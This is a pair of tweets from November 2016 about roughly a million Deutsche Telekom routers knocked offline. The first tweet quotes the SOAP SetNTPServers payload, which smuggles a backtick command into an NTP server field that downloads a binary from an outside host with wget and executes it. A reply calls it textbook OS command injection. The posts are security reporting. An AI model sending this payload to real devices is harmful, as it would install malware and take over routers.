 Kenn White
@kennwhite
Follow
~1M German Telekom routers have been knocked
offline. One of the main models is vulnerable a
nasty SOAP RCE bug:
isc.sans.edu/forums/diary/P …
<?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" S\
OAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1">
<NewNTPServer1>
`cd /tmp;wget http://l.ocalhost.host/1;chmod 777 1;./1`
</NewNTPServer1>
<NewNTPServer2></NewNTPServer2>
<NewNTPServer3></NewNTPServer3>
<NewNTPServer4></NewNTPServer4>
<NewNTPServer5></NewNTPServer5>
</u:SetNTPServers> </SOAP-ENV:Body></SOAP-ENV:Envelope>
RETWEETS LIKES
212 128
8:30 AM - 28 Nov 2016
212 128
Steve Christey Coley
@SushiDude
Follow
FWIW, exploit appears to be textbook OS
command injection, subject of every OWASP Top
10 / CWE Top 25 list dating back to 2007
Kenn White @kennwhite
~1M German Telekom routers have been knocked offline. One of
the main models is vulnerable a nasty SOAP RCE bug:
isc.sans.edu/forums/diary/P…
RETWEETS LIKES
3 2
4:54 PM - 28 Nov 2016